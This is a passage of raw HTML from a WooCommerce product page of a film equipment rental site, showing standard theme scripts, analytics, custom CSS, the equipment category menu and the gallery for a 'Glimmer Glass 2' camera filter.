/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQVS2LF3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["platformstudios.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQVS2LF3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.4.3" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.4.3" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://platformstudios.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://platformstudios.com/wp-json/wp/v2/product/2491" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://platformstudios.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://platformstudios.com/?p=2491' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://platformstudios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplatformstudios.com%2Fproduct%2Fglimmer-glass-2-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://platformstudios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplatformstudios.com%2Fproduct%2Fglimmer-glass-2-2%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="Site Kit by Google 1.171.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
/******HEADER*******
 * ****************/

.main-page-wrapper {
  padding-top: 0px;
}



/*main title*/


  .title-size-large .title {
    font-size: 60px;
		font-weight:700;
		text-transform:uppercase !important;
		
			@media only screen and (max-width: 600px) {
		font-size:30px;
	}
		
  }

/******HEADER*******
 * ****************/

@media only screen and (min-width:770px) {
.archive .category-grid-item .wd-entities-title {
  margin-bottom: 0;
  text-transform: uppercase;
  font-size: 17px;
  margin-top: 70%;
}
	
	.cat-design-replace-title .more-products{
  margin-top: 67%;
}
	
	
}


@media only screen and (max-width: 768px) {
	.archive .category-grid-item{
		border:1px solid #cccccc;
	}
}

/******EQUIPMENT*******
 * ****************/

.equipment-main-page-design .cat-design-center:not(.without-product-count) .hover-mask{
    transform: translateY(calc(55% + 10px)) translateZ(0);
  }

.equipment-main-page-design .category-grid-item {
	background-color:#EFEFEF;
	border-radius:20px;
}


.equipment-main-page-design .category-grid-item .wd-entities-title {
  text-transform: uppercase;
  font-size:55px;
	color:#38383833;
	font-weight:bold;
	text-align:center;
	margin:auto;
	width: 100%;
	@media only screen and (max-width: 600px) {
		font-size:30px;
	}
	
	}


	@media screen and (min-device-width: 600px) and (max-device-width: 1200px) { 
		.equipment-main-page-design .category-grid-item:hover .wd-entities-title {
			font-size:45px;
		}
		
				.equipment-main-page-design .category-grid-item .wd-entities-title {
			font-size:45px !important;
		}
		
		
	}



.equipment-main-page-design .category-grid-item:hover .wd-entities-title {
  text-transform: uppercase;
  font-size:55px;
	color:#D61B22;
	font-weight:bold;
	background-color:transparent !important;
		@media only screen and (max-width: 600px) {
		font-size:30px;
	}
}

		@media only screen and (max-width: 600px) {
.equipment-main-page-design .category-grid-item .category-image-wrapp {
  position: relative;
  overflow: hidden;
  border-radius: var(--wd-cat-brd-radius, var(--wd-brd-radius));
  height: 200px;
}
}

.equipment-main-page-design .more-products{
	display:none;
}



/******EQUIPMENT*******
 * ****************/




/******CONTACT US*******
 * ****************/

.contact-us-layout input[type="text"], input[type="email"], textarea{
	background-color:#EFEFEF;
	border-radius:30px;
	border:0px;
}


.contact-us-layout input[type="submit"]{
background-color:black;
	color:white;
		border-radius:30px;
	padding:10px 30px 10px 30px;
}


/******CONTACT US*******
 * ****************/



/******FOOTER*******
 * ****************/

			@media only screen and (max-width: 1000px) {

.footer-logo-align{
		 display: flex;
  align-items: center;
  justify-content: center;
}
				
				.contact-us-menu-footer{
					margin-bottom:0px;
				}
				
}

.newsletter-form-design .wpcf7 p{
	 display: flex;
  align-items: center;
  justify-content: center;
	
}

.newsletter-form-design input[type="email"]{
	border:1px solid black;
	border-radius:30px;
		margin-left:-10px;
}


.newsletter-form-design  input[type="submit"]{
background-color:black;
	color:white;
	border-radius:30px;
	width:100px;
	z-index:800;
	position:absolute;
	margin-left:280px;
				@media only screen and (max-width: 600px) {
right:60;
					margin-right:10px;
	}
}

.contact-us-menu-footer .menu{
	 display: flex;
  align-items: center;
  justify-content: center;
	
}


.contact-us-menu-footer .menu li{
	 display: inline;
	margin-bottom: var(--li-mb);

}


.contact-us-menu-footer .menu li a{
font-size:16px;
	font-weight:bold;
	color:black !important;
	padding:10px;
	
		@media only screen and (max-width: 600px) {
			font-size:13px;
	}
}


/******FOOTER*******
 * ****************/		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-default_header-css" data-type="wd-style-default_header">
				:root{
	--wd-top-bar-h: 0.001px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 80px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 0.001px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}





@media (min-width: 1025px) {
	
		.whb-general-header-inner {
		height: 80px;
		max-height: 80px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
	
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-main-header-search .searchform {
	--wd-form-height: 46px;
}			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-2491 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-7.5 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://platformstudios.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://platformstudios.com/wp-content/uploads/2019/01/Platform-white-1.png" alt="Platform Studios" style="max-width: 260px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main" class="menu wd-nav wd-nav-main wd-style-default wd-gap-l"><li id="menu-item-5466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5466 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://platformstudios.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-1931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-1931 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://platformstudios.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Equipment</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-dark">
	<li id="menu-item-1936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1936 item-level-1 wd-event-hover col-auto" ><a href="https://platformstudios.com/product-category/camera/" class="woodmart-nav-link">CAMERAS</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-1935" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1935 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/lenses/" class="woodmart-nav-link">LENSES</a>
		<ul class="sub-sub-menu">
			<li id="menu-item-3080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3080 item-level-3 wd-event-hover" ><a href="https://platformstudios.com/product-category/lenses/tele/" class="woodmart-nav-link">Tele</a>
			<ul class="sub-sub-menu">
				<li id="menu-item-3086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3086 item-level-4 wd-event-hover" ><a href="https://platformstudios.com/product-category/lenses/macro/" class="woodmart-nav-link">Macro</a></li>
			</ul>
</li>
			<li id="menu-item-3081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3081 item-level-3 wd-event-hover" ><a href="https://platformstudios.com/product-category/lenses/anamorphic/" class="woodmart-nav-link">Anamorphic</a></li>
			<li id="menu-item-3084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3084 item-level-3 wd-event-hover" ><a href="https://platformstudios.com/product-category/lenses/prime/" class="woodmart-nav-link">Prime</a></li>
			<li id="menu-item-3085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3085 item-level-3 wd-event-hover" ><a href="https://platformstudios.com/product-category/lenses/zoom/" class="woodmart-nav-link">Zoom</a></li>
			<li id="menu-item-3087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3087 item-level-3 wd-event-hover" ><a href="https://platformstudios.com/product-category/lenses/special/" class="woodmart-nav-link">Special</a></li>
			<li id="menu-item-3088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3088 item-level-3 wd-event-hover" ><a href="https://platformstudios.com/product-category/lenses/broadcast/" class="woodmart-nav-link">Broadcast</a></li>
		</ul>
</li>
		<li id="menu-item-3144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3144 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/camera/arri/" class="woodmart-nav-link">Arri</a></li>
		<li id="menu-item-3145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3145 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/camera/canon/" class="woodmart-nav-link">Canon</a></li>
		<li id="menu-item-3146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3146 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/camera/red/" class="woodmart-nav-link">Red</a></li>
		<li id="menu-item-3147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3147 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/camera/phantom/" class="woodmart-nav-link">Phantom</a></li>
		<li id="menu-item-3148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3148 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/camera/gopro/" class="woodmart-nav-link">GoPro</a></li>
	</ul>
</li>
	<li id="menu-item-3149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-3149 item-level-1 wd-event-hover col-auto" ><a href="https://platformstudios.com/product-category/camera-accessories/" class="woodmart-nav-link">CAMERA ACCESSORIES</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3150 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/camera-accessories/monitors-camera-accessories/" class="woodmart-nav-link">Monitors</a></li>
		<li id="menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3151 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/camera-accessories/heads-tripods/" class="woodmart-nav-link">Heads &amp; Tripods</a></li>
		<li id="menu-item-3152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3152 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/camera-accessories/matteboxe/" class="woodmart-nav-link">Matte Boxes</a></li>
		<li id="menu-item-3153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3153 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/camera-accessories/filters/" class="woodmart-nav-link">Filters</a></li>
	</ul>
</li>
	<li id="menu-item-1934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1934 item-level-1 wd-event-hover col-auto" ><a href="https://platformstudios.com/product-category/lighting/" class="woodmart-nav-link">LIGHTING</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-3158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3158 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/lighting/daylight/" class="woodmart-nav-link">Daylight</a></li>
		<li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3161 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/lighting/tungsten/" class="woodmart-nav-link">Tungsten</a></li>
		<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3159 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/lighting/led/" class="woodmart-nav-link">LED</a></li>
		<li id="menu-item-3160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3160 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/lighting/fluorescent/" class="woodmart-nav-link">Kinoflo</a></li>
	</ul>
</li>
	<li id="menu-item-1938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1938 item-level-1 wd-event-hover col-auto" ><a href="https://platformstudios.com/product-category/grip/" class="woodmart-nav-link">GRIP</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-3154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3154 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/grip/dollies/" class="woodmart-nav-link">Dollies</a></li>
		<li id="menu-item-3155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3155 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/grip/tracks/" class="woodmart-nav-link">Tracks</a></li>
		<li id="menu-item-3156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3156 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/grip/remote-heads/" class="woodmart-nav-link">Remote Heads</a></li>
		<li id="menu-item-3157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3157 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/grip/camera-rigging-mounts/" class="woodmart-nav-link">Camera Rigging/Mounts</a></li>
	</ul>
</li>
	<li id="menu-item-1933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1933 item-level-1 wd-event-hover col-auto" ><a href="https://platformstudios.com/product-category/cranes/" class="woodmart-nav-link">CRANES</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-3141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3141 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/cranes/telescopic-cranes/" class="woodmart-nav-link">Telescopic Cranes</a></li>
		<li id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3142 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/cranes/fixed-cranes/" class="woodmart-nav-link">Fixed Cranes</a></li>
		<li id="menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3143 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/cranes/crane-arms/" class="woodmart-nav-link">Crane Arms</a></li>
	</ul>
</li>
	<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3162 item-level-1 wd-event-hover col-auto" ><a href="https://platformstudios.com/product-category/logistics/" class="woodmart-nav-link">LOGISCTICS</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3164 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/logistics/trucks/" class="woodmart-nav-link">Trucks</a></li>
		<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3163 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/logistics/generators/" class="woodmart-nav-link">Generators</a></li>
	</ul>
</li>
	<li id="menu-item-3165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3165 item-level-1 wd-event-hover col-auto" ><a href="https://platformstudios.com/product-category/sfx/" class="woodmart-nav-link">SFX</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-3166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3166 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/sfx/haze-machine/" class="woodmart-nav-link">Haze Machine</a></li>
		<li id="menu-item-3167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3167 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/sfx/wind-machine/" class="woodmart-nav-link">Wind Machine</a></li>
	</ul>
</li>
	<li id="menu-item-3169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3169 item-level-1 wd-event-hover col-auto" ><a href="https://platformstudios.com/product-category/sound/" class="woodmart-nav-link">SOUND</a></li>
	<li id="menu-item-3168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3168 item-level-1 wd-event-hover col-auto" ><a href="https://platformstudios.com/product-category/technicians/" class="woodmart-nav-link">TEAM</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-5467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5467 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://platformstudios.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="whb-space-element " style="width:30px;"></div><div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-main-header-search" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-main-header-mobile-burger">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://platformstudios.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://platformstudios.com/wp-content/uploads/2019/01/Platform-white-1.png" alt="Platform Studios" style="max-width: 200px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-2491" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-2491 status-publish first instock product_cat-4-x-5-6 product_cat-filters has-post-thumbnail shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

			<div class="wd-carousel-item"><figure data-thumb="https://platformstudios.com/wp-content/uploads/2019/02/FILTER-2-300x128.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://platformstudios.com/wp-content/uploads/2019/02/FILTER-2.jpg"><img width="573" height="244" src="https://platformstudios.com/wp-content/uploads/2019/02/FILTER-2.jpg" class="wp-post-image wp-post-image" alt="" title="FILTER" data-caption="" data-src="https://platformstudios.com/wp-content/uploads/2019/02/FILTER-2.jpg" data-large_image="https://platformstudios.com/wp-content/uploads/2019/02/FILTER-2.jpg" data-large_image_width="573" data-large_image_height="244" decoding="async" srcset="https://platformstudios.com/wp-content/uploads/2019/02/FILTER-2.jpg 573w, https://platformstudios.com/wp-content/uploads/2019/02/FILTER-2-300x128.jpg 300w" sizes="(max-width: 573px) 100vw, 573px" /></a></figure></div>
					</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://platformstudios.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://platformstudios.com/product-category/camera-accessories/" class="breadcrumb-link">
					CAMERA ACCESSORIES				</a>
							<a href="https://platformstudios.com/product-category/camera-accessories/filters/" class="breadcrumb-link">
					Filters				</a>
							<a href="https://platformstudios.com/product-category/camera-accessories/filters/4-x-5-6/" class="breadcrumb-link breadcrumb-link-last">
					4 x 5.6&quot;				</a>
							<span class="breadcrumb-last">
					GLIMMER GLASS 2				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://platformstudios.com/product/gold-diffusion-fx-1-2/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://platformstudios.com/product/gold-diffusion-fx-1-2/" class="wd-product-nav-thumb">
					<img width="400" height="280" src="https://platformstudios.com/wp-content/uploads/2019/02/13-in-1-Square-filter-set_d.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GOLD DIFFUSION FX 1/2" decoding="async" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://platformstudios.com/product/gold-diffusion-fx-1-2/" class="wd-entities-title">
						GOLD DIFFUSION FX 1/2					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://platformstudios.com/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://platformstudios.com/product/85-pola/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://platformstudios.com/product/85-pola/" class="wd-product-nav-thumb">
